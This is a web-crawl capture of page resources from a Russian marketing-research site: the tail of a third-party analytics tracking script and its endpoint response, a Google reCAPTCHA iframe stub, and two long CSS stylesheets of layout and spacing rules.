ids_0){if(document.getElementById('b2b_news_img_'+ids_0[jj]))ids_1.push(ids_0[jj])}b2b_mcodes+=(b2b_mcodes_arr[ii]+':'+((ids_1.length)?ids_1.join(','):b2b_attr[b2b_mcodes_arr[ii]])+'|')}else{b2b_mcodes+=(b2b_mcodes_arr[ii]+'|')}}}var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';document.getElementById('b2b_analytics_script_container_'+b2b_analytics_rand).src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes='+b2b_mcodes+'&l='+escape(document.location.href)+'&'+Math.random()};var b2b_uninit=function(){var mcode_from=(document.getElementById('b2b_analytics_module_from'))?document.getElementById('b2b_analytics_module_from').innerHTML:'';new Image().src=protocol+'//b2bcontext.ru/analytics/record?r='+escape(document.referrer)+'&mcode_from='+mcode_from+'&mcodes=vd032k|&l='+escape(document.location.href)+'&'+Math.random()};if(window.addEventListener){window.addEventListener('load',b2b_init,false);window.addEventListener('beforeunload',b2b_uninit,false)}else if(window.attachEvent){window.attachEvent('onload',b2b_init);window.attachEvent('onbeforeunload',b2b_uninit)}}


--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://b2bcontext.ru/analytics/record?r=&mcode_from=&mcodes=8jclAo:32538|OMlPrI|sq6VTW|&l=http%3A//radionet.com.ru/marketing/index.php%3Fparent%3Drubricator%26child%3Dgetresearch%26id%3D32538&0.06955152212261217
body_size: 152
content:
//alert('загружено');

// загружено


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OmUWl5e5uQ-U56CYY7dYXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769550008096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://radionet.com.ru//marketing/css/style.css
body_size: 14517
content:
@charset "utf-8";
/*-----------------------------------------------
CSS Framework Lisena "noie6"
Author:   hmelii
Web:      http://www.hmelii.ru
Email:    anufry@inbox.ru
Version:  4.02 25.09.11
Num:      435
----------------------------------------------- */


/*---------------------- basic styles ---------------------------------*/ 
@import url("base.css");
/*---------------------- end basic styles ------------------------------*/


/*---------------------- global --------------------------------------*/

.lisena_435 { background:#fff; color:#000; font-size:12px; line-height:1.3; }
.lisena_435, .lisena_435 input, .lisena_435 button, .lisena_435 select, .lisena_435 label, .lisena_435 textarea { font-family: Arial, Helvetica, sans-serif }
.lisena_435 a { color:#0096c2; }
.lisena_435 a:visited { }
.lisena_435 a:hover, .lisena_435 .n-u a { text-decoration:none; }
.lisena_435 a:focus { }
.lisena_435 a:active { }
.lisena_435 a.dash, .lisena_435 .dash a { text-decoration:none; border-bottom:1px dashed; }
.lisena_435 a.dash:hover, .lisena_435 .dash a:hover { border:0; }
.lisena_435 :focus { outline: none; }
.lisena_435 h1 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h2 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h3 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h4 { font-size:16px; font-weight:bold; margin-bottom:12px; }
.lisena_435 h5 { }
.lisena_435 h6 { }
/*colors*/
.lisena_435 ul.list2 ul.s, .lisena_435 ul.list2 ul.s a, .lisena_435 ul.list6 a { color:#3c72b2; }
.lisena_435 .gray { color:#626262!important; }
.lisena_435 .ask, .lisena_435 .gray2 a { color:#232a2b; }
.lisena_435 .red a, .lisena_435 .red, .lisena_435 ul.list6 .red a { color:#d10042; }
.lisena_435 .blue { color:#0096c2!important; }
.lisena_435 .darkblue a, .lisena_435 .darkblue, .lisena_435 ul.list6 .darkblue a { color: #3C72B2; font-weight:bold;}

/*end colors*/

/*fonts*/
.lisena_435 .f-10 { font-size:10px; }
.lisena_435 .f-11 { font-size:11px; }
.lisena_435 .f-12, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li, .lisena_435 .ib-ju .ib { font-size:12px; }
.lisena_435 .f-13 { font-size:13px; }
.lisena_435 .f-14 { font-size:14px; }
.lisena_435 .f-15 { font-size:15px; }
.lisena_435 .f-16 { font-size:16px; }
.lisena_435 .f-17 { font-size:17px; }
.lisena_435 .f-18 { font-size:18px; }
.lisena_435 .f-20 { font-size:20px; }
/*end fonts*/

/*forms elements*/
.lisena_435 input[type=text], .lisena_435 input[type=password], .lisena_435 textarea { padding:3px 5px; border-color:#232a2b; }
.lisena_435 button { padding:2px 5px; margin:0; line-height:1; }
* + html .lisena_435 button { padding:0 5px 2px; }
.lisena_435 select { line-height:1; }
/*webkit*/@media screen and (-webkit-min-device-pixel-ratio:0) {
 body:first-of-type .lisena_435 button {
padding:2px 5px 4px;
}
}
/*end forms elements*/

/*lists*/
/*end lists*/

/*over blocks*/
.lisena_435 .o { overflow:hidden; display:block; }
.lisena_435 .clx:before, .lisena_435 .clx:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; clear:both; }
/*ie7*/* + html .lisena_435 .clx { display:inline-block; }
/*end over blocks*/

/*backgrounds*/
/*end backgrounds*/

/*other*/
.lisena_435 hr { border:0; margin:0 0 10px; height:0; display:block; width:100%; vertical-align:top; overflow:hidden; border-top:1px solid #000; }
.lisena_435 .z10 { z-index:10; }
/*end other*/
/*---------------------- end global ----------------------------------*/


/*---------------------- wrapper ------------------------------------*/
.lisena_435 { position:relative;min-width:1000px;}
.lisena_435 table.main { table-layout:fixed; width:80%; }
/*---------------------- *** ----------------------------------------*/



/*---------------------- side ---------------------------------------*/
.lisena_435 table.main td.lside, .lisena_435 table.main td.rside { padding:0 7px; vertical-align:top; text-align:left; width:256px; border-left:1px dashed #969696; border-right:1px dashed #969696; }
.lisena_435 table.main td.rside { }


/*webkit*/@media screen and (-webkit-min-device-pixel-ratio:0) {
 body:first-of-type .lisena_435 table.main td.lside, .lisena_435 table.main td.rside {
width:270px;
}
}
.lisena_435 .hh { margin-bottom:12px; background:#fdfdfe url(../images/pic2.gif) repeat-x 0 100%; border:1px solid #ccc; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; padding:7px 0 7px 29px; position:relative; font-size:16px; font-weight:bold; }
.lisena_435 .hh .xv { background:url(../images/pic3.gif) no-repeat; width:10px; height:12px; left:10px; top:50%; margin-top:-6px; position:absolute; }
.lisena_435 .hh_1 { margin-bottom:5px; padding:0 0 0 15px; position:relative; font-size:16px; font-weight:bold; }
.lisena_435 .hh_1 .xv { background:url(../images/pic3.gif) no-repeat; width:10px; height:12px; left:0px; top:50%; margin-top:-6px; position:absolute; }
.lisena_435 ul.list1{ margin-bottom:12px; }
.lisena_435 ul.list1 li { background:url(../images/pic4.gif) no-repeat 8px .6em; padding-left:28px; margin-bottom:6px; }
.lisena_435 ul.list2 li, .lisena_435 ul.list6 li { position:relative; margin-bottom:9px; background:url(../images/pic5.gif) no-repeat 2px .2em; padding-left:14px; }
.lisena_435 ul.list2>li>a, .lisena_435 ul.list6>li>a { font-weight:bold; }
.lisena_435 ul.list2 ul.s, .lisena_435 ul.list6 ul.s { padding-top:10px; font-size:11px; }
.lisena_435 ul.list2 ul.s li, .lisena_435 ul.list6 ul.s li { margin-bottom:6px; font-weight:normal; background:url(../images/pic6.gif) no-repeat 0 .3em }

.lisena_435 ul.list2 a, .lisena_435 ul.list6 a { text-decoration:none; }
.lisena_435 ul.list2 a:hover, .lisena_435 ul.list6 a:hover { text-decoration:underline; }
.lisena_435 ul.list6>li{ border-bottom:1px solid #cdcdcd; padding-bottom:8px;   }
.lisena_435 ul.list6{ margin-bottom:20px; }
.lisena_435 .navi { float:right; }
.lisena_435 .navi .prev, .lisena_435 .navi .next { margin-left:3px; background:url(../images/pic7.gif) no-repeat 0 -33px; width:10px; height:11px; display:inline-block; vertical-align:middle; }
.lisena_435 .navi .next { background-position:0 -22px }
.lisena_435 .navi .prev.disabled { background-position:0 0; }
.lisena_435 .navi .next.disabled { background-position:0 -11px; }
.lisena_435 .ask { line-height:14px; display:inline-block; background:url(../images/pic8.gif) no-repeat 0 50%; padding-left:22px; font-size:11px; }
.lisena_435 .btn { width:auto; background:#232a2b; padding:5px 9px; color:#fff; font-weight:bold; border:0; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; }
.lisena_435 .btn2 { background:#4fcaee; padding:5px 9px; color:#fff; font-weight:bold; border:0; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; }
.lisena_435 .search { padding:0 7px 8px; background:#eeefef; position:relative; margin:0 -7px 28px; border-bottom:1px dashed; }
.lisena_435 .phone { background:url(../images/pic9.gif) no-repeat; padding-left:28px; margin-bottom:12px; }
.lisena_435 .feedback { background:url(../images/pic10.gif) no-repeat 0 50%; padding-left:30px; margin-bottom:22px; }
.lisena_435 .order { font-size:11px; color:#000; background:url(../images/pic12.gif) no-repeat 0 50%; padding-left:20px; }
.lisena_435 .save { font-size:11px; color:#000; background:url(../images/disc.png) no-repeat 0 50%; padding-left:20px; }

.lisena_435 ul.list3 li { margin-bottom:10px; padding-bottom:6px; border-bottom:1px solid #cdcdcd }
.lisena_435 ul.list3 p { margin-bottom:4px; }
/*---------------------- end side ------------------------------------*/


/*---------------------- content -------------------------------------*/
.lisena_435 table.main td.content { vertical-align:top; text-align:left; word-wrap:break-word; padding:0 16px; }
.lisena_435 ul.crumbs { margin-bottom:10px; }
.lisena_435 ul.crumbs li { font-size:11px; line-height:20px; display:inline; background:url(../images/pic13.gif) no-repeat 0 50%; padding:0 5px 0 12px; }
.lisena_435 ul.crumbs li:first-child { background:none; padding-left:0; }
.lisena_435 ul.crumbs li, .lisena_435 ul.crumbs a { color:#9c9c9c; }
.lisena_435 .print { background:url(../images/pic14.gif) no-repeat 0 50%; padding-left:22px; display:inline-block; font-size:11px; line-height:16px; }
.lisena_435 .dh-bl { margin-bottom:12px; border:1px dashed #969696; padding:10px 8px; position:relative; }
.lisena_435 .question { position:absolute; z-index:1; right:-16px; top:45px; background:url(../images/pic15.png) no-repeat; width:19px; height:140px; }
.lisena_435 table.x-table { font-size:11px; }
.lisena_435 table.x-table td { border-bottom:1px solid #d0d0d0; padding:6px 20px 6px 0; }
.lisena_435 .buy { background:url(../images/pic16.png) no-repeat; width:119px; height:34px; display:inline-block; vertical-align:middle; }
.lisena_435 .poluchit { background:url(../images/poluchit-2.png) no-repeat; width:119px; height:34px; display:inline-block; vertical-align:middle; }
.lisena_435 .demo, .lisena_435 .sale { background:url(../images/pic17.gif) no-repeat 0 50%; padding-left:27px; font-size:11px; line-height:17px; display:inline-block; }
.lisena_435 .demo { background-image:url(../images/pic18.gif); }
.lisena_435 .gr-bl { margin-bottom:6px; background:#eeefef; padding:7px 18px; }
.lisena_435 .dont { background:url(../images/pic19.png) no-repeat 0 50%; padding-left:30px; display:inline-block; line-height:18px; color:#3c72b2; }
.lisena_435 .about { padding-left:25px; background: url(../images/pic20.png) no-repeat 0 50%; display:inline-block; color:#3c72b2; }
.lisena_435 table.x-table2 { table-layout:fixed; width:100%; }
.lisena_435 table.x-table2, .lisena_435 table.x-table2 td, .lisena_435 table.x-table2 th { border:1px solid #cfcfcf; padding:7px 12px; margin-bottom:25px; }
.lisena_435 table.x-table2 th, .lisena_435 table.x-table2 td { border-width:0 1px; }
.lisena_435 table.x-table2 th { padding:7px 12px 0; word-wrap: normal; }
.lisena_435 table.x-table2 p { margin-bottom:3px; }
.lisena_435 .basket { background:url(../images/pic21.gif) no-repeat; width:18px; height:12px; display:inline-block; vertical-align:middle; }
.lisena_435 .disc { background:url(../images/disc.png) no-repeat; width:16px; height:16px; display:inline-block; vertical-align:middle; }
.lisena_435 table.x-table2 tr.bg-gray td { background:#f5f6f6; }
.lisena_435 ul.list4 { margin-bottom:20px; }
.lisena_435 ul.list4 li { position:relative; background:url(../images/pic5.gif) no-repeat 5px .7em; border-top:1px solid #cdcdcd; padding:6px 0 6px 21px; color:#0096c2; }
.lisena_435 ul.list4 li:first-child { border:0; }
.lisena_435 ul.list5 li { margin-bottom:7px; vertical-align:top; width:220px; padding:0 0 0 18px; background:url(../images/pic4.gif) no-repeat 0 .4em; padding-left:18px; }
.lisena_435 table.x-table3 { width:100%; table-layout:fixed; }
.lisena_435 .bg-gray { background:#eeefef; }
.lisena_435 .box { padding:5px 18px; position:relative; background:#eeefef; }
.lisena_435 .order2 { background:url(../images/pic35.png) }
.lisena_435 table.x-table2 .head2 th { border:2px solid #cfcfcf; border-bottom:2px solid #cfcfcf; background:#e9eaeb; padding:4px 12px; font-size:11px; }
.lisena_435 table.x-table2 .sort, table.x-table2 .dsort { background:url(../images/pic53.gif) no-repeat 100% 50%; padding-right:12px; color:#000; }
.lisena_435 table.x-table2 .dsort { background-image:url(../images/pic52.gif); }
.lisena_435 table.x-table2 .sort_active, table.x-table2 .dsort_active { background:url(../images/pic53_active.gif) no-repeat 100% 50%; padding-right:12px; color:#000; }
.lisena_435 table.x-table2 .dsort_active { background-image:url(../images/pic52_active.gif); }
.lisena_435 ul.pages { margin-bottom:18px; }
.lisena_435 ul.pages li { font-size:11px; vertical-align:top; margin-right:10px; }
.lisena_435 ul.pages a { color:#757575; }
.lisena_435 .order2 { background: url(../images/pic21.png) no-repeat; width:65px; height:18px; bottom:4px; right:26px; position:absolute }
.lisena_435 .dropper{ position:absolute; width:15px; height:15px; left:0; top:0;  }
.lisena_435 .more{  }
.lisena_435 .popup, .lisena_435 .popup-question{ position:fixed; top:0; left:0; width:100%; height:100%; z-index:1000; }
.lisena_435 .popup table.pmain, .lisena_435 .popup table.pmain td.pmain, .lisena_435 .popup-question table.pmain, .lisena_435 .popup-question table.pmain td.pmain{ margin:auto; vertical-align:middle; height:100%; }
.lisena_435 .popup .in, .lisena_435 .popup-question .in{ background:#fff; padding:20px; z-index:1; position:relative; }
.lisena_435 .popup .bg, .lisena_435 .popup-question .bg{ position:absolute; top:0; left:0; width:100%; height:100%; background:#000; opacity:.5;  }
.lisena_435 ul.list4 .dropper{  top:6px; }

.lisena_435 .dropper2{ position:relative; display:inline-block; height:auto; width:auto; margin-left:-14px; padding-left:16px; }
.lisena_435 ul.list4 .dropper2{ text-decoration:none; }

.lisena_435 .jcarousel{ position:relative; }
.lisena_435 .jcarousel .in{ position:relative; overflow:hidden; width:100%;  }
.lisena_435 .jcarousel table.jc{ width:100%; table-layout:fixed; }
.lisena_435 .jcarousel table.jc td.item{ vertical-align:top; width:256px; text-align:left;  }

.lisena_435 .question-content{ color:#fff; padding:12px 20px 12px 12px; position:absolute; top:0; right:-13px; width:340px; background:#27a1c4 url(../images/pic55.gif) repeat-y 100% 0; } 
.lisena_435 .question-content label, .lisena_435 .question-content p{ color:#fff; }
.lisena_435 .question-content p{ margin-bottom:5px; }
.lisena_435 .question-content-bg { position:fixed; top:0; left:0; width:100%; height:100%; background:transparent; }

.lisena_435 .tooltip{ display:inline-block; position:relative; }
.lisena_435 .tooltip span{ border:1px solid #cccccc; background:#eeefef; color:#000; position:absolute; text-decoration:none; padding:3px; bottom:15px; left:-10px; width:400px; display:none; font-size:14px;}
.lisena_435 .tooltip:hover span{ display:block } 

.lisena_435 .error-field{ border-color:#fff711!important; }
.lisena_435 .error-text{ font-size:10px; display:block; color:#fff711; }
.lisena_435 .error-field1{ border-color:red!important; }
.lisena_435 .error-text1{ font-size:10px; display:block; color:red; }
/*---------------------- end content ----------------------------------*/


--- FILE ---
content_type: text/css
request_url: http://radionet.com.ru//marketing/css/base.css
body_size: 18895
content:
@charset "utf-8";
.lisena_435 div, .lisena_435 span, .lisena_435 object, .lisena_435 h1, .lisena_435 h2, .lisena_435 h3, .lisena_435 h4, .lisena_435 h5, .lisena_435 h6, .lisena_435 p, .lisena_435 blockquote, .lisena_435 a, .lisena_435 em, .lisena_435 ins, .lisena_435 q, .lisena_435 strong, .lisena_435 sub, .lisena_435 sup, .lisena_435 b, .lisena_435 i, .lisena_435 dl, .lisena_435 dt, .lisena_435 dd, .lisena_435 form, .lisena_435 label, .lisena_435 legend, .lisena_435 ul.s, .lisena_435 ul, .lisena_435 li, .lisena_435 ol, .lisena_435 ul.s>li, .lisena_435 table.s, .lisena_435 table.s th, .lisena_435 table.s td, .lisena_435 table.fix, .lisena_435 td.fix, .lisena_435 ul.ib-ju, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li, .lisena_435 ul.ib-li { position:static; float:none; color:#000; height:auto;  left:auto; right:auto; bottom:auto; top:auto; vertical-align:baseline; list-style:none; margin:0; padding:0; border:0; background:transparent; border-collapse:collapse; border-spacing:0 }
.lisena_435 a img { border:0 }
.lisena_435 ul.s, .lisena_435 ul.ib-ju, .lisena_435 ul.ib-li { overflow:visible }
.lisena_435 ul, .lisena_435 ol { padding-left:2em; margin-bottom:1.5em; overflow:hidden }
.lisena_435 ul ul, .lisena_435 ul ol, .lisena_435 ol ul, .lisena_435 ol ol { padding-top:.5em }
.lisena_435 ul>li { list-style:disc }
.lisena_435 ul ul>li { list-style:circle }
.lisena_435 ul ul ul>li { list-style:square }
.lisena_435 li { margin-bottom:.5em }
.lisena_435 ol>li { list-style:decimal }
.lisena_435 ol ol>li { list-style:lower-alpha }
.lisena_435 ol ol ol>li { list-style:lower-roman }
.lisena_435 blockquote, .lisena_435 q, .lisena_435 q:before, .lisena_435 q:after { quotes:none }
.lisena_435 q:before, .lisena_435 q:after { content:'' }
.lisena_435 .mb-0 { margin-bottom:0!important }
.lisena_435 .mr-2 { margin-right:2px!important }
.lisena_435 .mr-3 { margin-right:3px!important }
.lisena_435 .mr-4 { margin-right:4px!important }
.lisena_435 .mr-5 { margin-right:5px!important }
.lisena_435 .mr-6 { margin-right:6px!important }
.lisena_435 .mr-7 { margin-right:7px!important }
.lisena_435 .mr-8 { margin-right:8px!important }
.lisena_435 .mr-9 { margin-right:9px!important }
.lisena_435 .mr-10 { margin-right:10px!important }
.lisena_435 .mr-12 { margin-right:12px!important }
.lisena_435 .mr-14 { margin-right:14px!important }
.lisena_435 .mr-16 { margin-right:16px!important }
.lisena_435 .mr-18 { margin-right:18px!important }
.lisena_435 .mr-20 { margin-right:20px!important }
.lisena_435 .mr-22 { margin-right:22px!important }
.lisena_435 .mr-24 { margin-right:24px!important }
.lisena_435 .mr-26 { margin-right:26px!important }
.lisena_435 .mr-28 { margin-right:28px!important }
.lisena_435 .mr-30 { margin-right:30px!important }
.lisena_435 .mr-32 { margin-right:32px!important }
.lisena_435 .mr-34 { margin-right:34px!important }
.lisena_435 .mr-36 { margin-right:36px!important }
.lisena_435 .mr-38 { margin-right:38px!important }
.lisena_435 .mr-40 { margin-right:40px!important }
.lisena_435 .mr-42 { margin-right:42px!important }
.lisena_435 .mr-44 { margin-right:44px!important }
.lisena_435 .mr-46 { margin-right:46px!important }
.lisena_435 .mr-48 { margin-right:48px!important }
.lisena_435 .mr-50 { margin-right:50px!important }
.lisena_435 .lh-1 { line-height:1 }
.lisena_435 .lh-11 { line-height:1.1 }
.lisena_435 .lh-12 { line-height:1.2 }
.lisena_435 .lh-13 { line-height:1.3 }
.lisena_435 .lh-14 { line-height:1.4 }
.lisena_435 .lh-15 { line-height:1.5 }
.lisena_435 .lh-16 { line-height:1.6 }
.lisena_435 .lh-17 { line-height:1.7 }
.lisena_435 .lh-18 { line-height:1.8 }
.lisena_435 .lh-20 { line-height:2 }
.lisena_435 .lh-22 { line-height:2.2 }
.lisena_435 .lh-24 { line-height:2.4 }
.lisena_435 .lh-26 { line-height:2.6 }
.lisena_435 .lh-28 { line-height:2.8 }
.lisena_435 .lh-30 { line-height:3 }
.lisena_435 ul.li-16>li, .lisena_435 .ph-16 p { margin-bottom:16px }
.lisena_435 ul.li-0>li, .lisena_435 .ph-0 p { margin-bottom:0 }
.lisena_435 ul.li-1>li, .lisena_435 .ph-1 p { margin-bottom:1px }
.lisena_435 ul.li-2>li, .lisena_435 .ph-2 p { margin-bottom:2px }
.lisena_435 ul.li-3>li, .lisena_435 .ph-3 p { margin-bottom:3px }
.lisena_435 ul.li-4>li, .lisena_435 .ph-4 p { margin-bottom:4px }
.lisena_435 ul.li-5>li, .lisena_435 .ph-5 p { margin-bottom:5px }
.lisena_435 ul.li-6>li, .lisena_435 .ph-6 p { margin-bottom:6px }
.lisena_435 ul.li-7>li, .lisena_435 .ph-7 p { margin-bottom:7px }
.lisena_435 ul.li-8>li, .lisena_435 .ph-8 p { margin-bottom:8px }
.lisena_435 ul.li-9>li, .lisena_435 .ph-9 p { margin-bottom:9px }
.lisena_435 ul.li-10>li, .lisena_435 .ph-10 p { margin-bottom:10px }
.lisena_435 ul.li-12>li, .lisena_435 .ph-12 p { margin-bottom:12px }
.lisena_435 ul.li-14>li, .lisena_435 .ph-14 p { margin-bottom:14px }
.lisena_435 ul.li-18>li, .lisena_435 .ph-18 p { margin-bottom:18px }
.lisena_435 ul.li-20>li, .lisena_435 .ph-20 p { margin-bottom:20px }
.lisena_435 ul.li-22>li, .lisena_435 .ph-22 p { margin-bottom:22px }
.lisena_435 ul.li-24>li, .lisena_435 .ph-24 p { margin-bottom:24px }
.lisena_435 ul.li-26>li, .lisena_435 .ph-26 p { margin-bottom:26px }
.lisena_435 ul.li-28>li, .lisena_435 .ph-28 p { margin-bottom:28px }
.lisena_435 ul.li-30>li, .lisena_435 .ph-30 p { margin-bottom:30px }
.lisena_435 ul.li-32>li, .lisena_435 .ph-32 p { margin-bottom:32px }
.lisena_435 ul.li-34>li, .lisena_435 .ph-34 p { margin-bottom:34px }
.lisena_435 ul.li-36>li, .lisena_435 .ph-36 p { margin-bottom:36px }
.lisena_435 ul.li-38>li, .lisena_435 .ph-38 p { margin-bottom:38px }
.lisena_435 ul.li-40>li, .lisena_435 .ph-40 p { margin-bottom:40px }
.lisena_435 .mb-2 { margin-bottom:2px!important }
.lisena_435 .mb-3 { margin-bottom:3px!important }
.lisena_435 .mb-4 { margin-bottom:4px!important }
.lisena_435 .mb-5 { margin-bottom:5px!important }
.lisena_435 .mb-6 { margin-bottom:6px!important }
.lisena_435 .mb-7 { margin-bottom:7px!important }
.lisena_435 .mb-8 { margin-bottom:8px!important }
.lisena_435 .mb-9 { margin-bottom:9px!important }
.lisena_435 .mb-10 { margin-bottom:10px!important }
.lisena_435 .mb-12 { margin-bottom:12px!important }
.lisena_435 .mb-14 { margin-bottom:14px!important }
.lisena_435 .mb-16 { margin-bottom:16px!important }
.lisena_435 .mb-18 { margin-bottom:18px!important }
.lisena_435 .mb-20 { margin-bottom:20px!important }
.lisena_435 .mb-22 { margin-bottom:22px!important }
.lisena_435 .mb-24 { margin-bottom:24px!important }
.lisena_435 .mb-26 { margin-bottom:26px!important }
.lisena_435 .mb-28 { margin-bottom:28px!important }
.lisena_435 .mb-30 { margin-bottom:30px!important }
.lisena_435 .mb-32 { margin-bottom:32px!important }
.lisena_435 .mb-34 { margin-bottom:34px!important }
.lisena_435 .mb-36 { margin-bottom:36px!important }
.lisena_435 .mb-38 { margin-bottom:38px!important }
.lisena_435 .mb-40 { margin-bottom:40px!important }
.lisena_435 .mb-45 { margin-bottom:45px!important }
.lisena_435 .mb-50 { margin-bottom:50px!important }
.lisena_435 .mb-55 { margin-bottom:55px!important }
.lisena_435 .mb-60 { margin-bottom:60px!important }
.lisena_435 .mb-65 { margin-bottom:65px!important }
.lisena_435 .mb-70 { margin-bottom:70px!important }
.lisena_435 .mb-75 { margin-bottom:75px!important }
.lisena_435 .mb-80 { margin-bottom:80px!important }
.lisena_435 .mb-85 { margin-bottom:85px!important }
.lisena_435 .mb-90 { margin-bottom:90px!important }
.lisena_435 .mb-100 { margin-bottom:100px!important }
.lisena_435 .ml-2 { margin-left:2px!important }
.lisena_435 .ml-3 { margin-left:3px!important }
.lisena_435 .ml-4 { margin-left:4px!important }
.lisena_435 .ml-5 { margin-left:5px!important }
.lisena_435 .ml-6 { margin-left:6px!important }
.lisena_435 .ml-7 { margin-left:7px!important }
.lisena_435 .ml-8 { margin-left:8px!important }
.lisena_435 .ml-9 { margin-left:9px!important }
.lisena_435 .ml-10 { margin-left:10px!important }
.lisena_435 .ml-12 { margin-left:12px!important }
.lisena_435 .ml-14 { margin-left:14px!important }
.lisena_435 .ml-16 { margin-left:16px!important }
.lisena_435 .ml-18 { margin-left:18px!important }

.lisena_435 .ml-20 { margin-left:20px!important }
.lisena_435 .ml-22 { margin-left:22px!important }
.lisena_435 .ml-24 { margin-left:24px!important }
.lisena_435 .ml-26 { margin-left:26px!important }
.lisena_435 .ml-28 { margin-left:28px!important }
.lisena_435 .ml-30 { margin-left:30px!important }
.lisena_435 .ml-32 { margin-left:32px!important }
.lisena_435 .ml-34 { margin-left:34px!important }
.lisena_435 .ml-36 { margin-left:36px!important }
.lisena_435 .ml-38 { margin-left:38px!important }
.lisena_435 .ml-40 { margin-left:40px!important }
.lisena_435 .ml-42 { margin-left:42px!important }
.lisena_435 .ml-44 { margin-left:44px!important }
.lisena_435 .ml-46 { margin-left:46px!important }
.lisena_435 .ml-48 { margin-left:48px!important }
.lisena_435 .ml-50 { margin-left:50px!important }
.lisena_435 .ml-153 { margin-left:153px!important }
.lisena_435 .ml-183 { margin-left:183px!important }
.lisena_435 .pr-5 { padding-right:5px!important }
.lisena_435 .pr-6 { padding-right:6px!important }
.lisena_435 .pr-7 { padding-right:7px!important }
.lisena_435 .pr-8 { padding-right:8px!important }
.lisena_435 .pr-9 { padding-right:9px!important }
.lisena_435 .pr-10 { padding-right:10px!important }
.lisena_435 .pr-12 { padding-right:12px!important }
.lisena_435 .pr-14 { padding-right:14px!important }
.lisena_435 .pr-16 { padding-right:16px!important }
.lisena_435 .pr-18 { padding-right:18px!important }
.lisena_435.pr-20 { padding-right:20px!important }
.lisena_435 .pr-22 { padding-right:22px!important }
.lisena_435 .pr-24 { padding-right:24px!important }
.lisena_435 .pr-26 { padding-right:26px!important }
.lisena_435 .pr-28 { padding-right:28px!important }
.lisena_435 .pr-30 { padding-right:30px!important }
.lisena_435 .pr-32 { padding-right:32px!important }
.lisena_435 .pr-34 { padding-right:34px!important }
.lisena_435 .pr-36 { padding-right:36px!important }
.lisena_435 .pr-38 { padding-right:38px!important }
.lisena_435 .pr-40 { padding-right:40px!important }
.lisena_435 .pr-45 { padding-right:45px!important }
.lisena_435 .pr-50 { padding-right:50px!important }
.lisena_435 .pr-55 { padding-right:55px!important }
.lisena_435 .pr-60 { padding-right:60px!important }
.lisena_435 .pr-65 { padding-right:65px!important }
.lisena_435 .pr-70 { padding-right:70px!important }
.lisena_435 .pr-75 { padding-right:75px!important }
.lisena_435 .pr-80 { padding-right:80px!important }
.lisena_435 .pr-85 { padding-right:85px!important }
.lisena_435 .pr-90 { padding-right:90px!important }
.lisena_435 .pr-100 { padding-right:100px!important }
.lisena_435 .pl-5 { padding-left:5px!important }
.lisena_435 .pl-6 { padding-left:6px!important }
.lisena_435 .pl-7 { padding-left:7px!important }
.lisena_435 .pl-8 { padding-left:8px!important }
.lisena_435 .pl-9 { padding-left:9px!important }
.lisena_435 .pl-10 { padding-left:10px!important }
.lisena_435 .pl-12 { padding-left:12px!important }
.lisena_435 .pl-14 { padding-left:14px!important }
.lisena_435 .pl-16 { padding-left:16px!important }
.lisena_435 .pl-18 { padding-left:18px!important }
.lisena_435 .pl-20 { padding-left:20px!important }
.lisena_435 .pl-22 { padding-left:22px!important }
.lisena_435 .pl-24 { padding-left:24px!important }
.lisena_435 .pl-26 { padding-left:26px!important }
.lisena_435 .pl-28 { padding-left:28px!important }
.lisena_435 .pl-30 { padding-left:30px!important }
.lisena_435 .pl-32 { padding-left:32px!important }
.lisena_435 .pl-34 { padding-left:34px!important }
.lisena_435 .pl-36 { padding-left:36px!important }
.lisena_435 .pl-38 { padding-left:38px!important }
.lisena_435 .pl-40 { padding-left:40px!important }
.lisena_435 .pl-45 { padding-left:45px!important }
.lisena_435 .pl-50 { padding-left:50px!important }
.lisena_435 .pl-55 { padding-left:55px!important }
.lisena_435 .pl-60 { padding-left:60px!important }
.lisena_435 .pl-65 { padding-left:65px!important }
.lisena_435 .pl-70 { padding-left:70px!important }
.lisena_435 .pl-75 { padding-left:75px!important }
.lisena_435 .pl-80 { padding-left:80px!important }
.lisena_435 .pl-85 { padding-left:85px!important }
.lisena_435 .pl-90 { padding-left:90px!important }
.lisena_435 .pl-100 { padding-left:100px!important }
.lisena_435 label, .lisena_435 button, .lisena_435 input[type=button], .lisena_435 a, .lisena_435 select { cursor:pointer }
.lisena_435 input[type=checkbox], .lisena_435 input[type=radio] { cursor:pointer; margin:2px 0 1px 1px }
.lisena_435 input[type=text], .lisena_435 input[type=password], .lisena_435 textarea { padding:0; margin:0; border:1px solid #999 }
.lisena_435 button { overflow:visible; margin:0; padding:0 }
.lisena_435 button[disabled=disabled], .lisena_435 input[disabled=disabled] { cursor:auto }
.lisena_435 .fl { float:left }
.lisena_435 .fr { float:right }
.lisena_435 .clb { clear:both }
.lisena_435 .clr { clear:right }
.lisena_435 .cll { clear:left }
.lisena_435 .c-20 { width:20%!important }
.lisena_435 .c-25 { width:25%!important }
.lisena_435 .c-30 { width:30%!important }
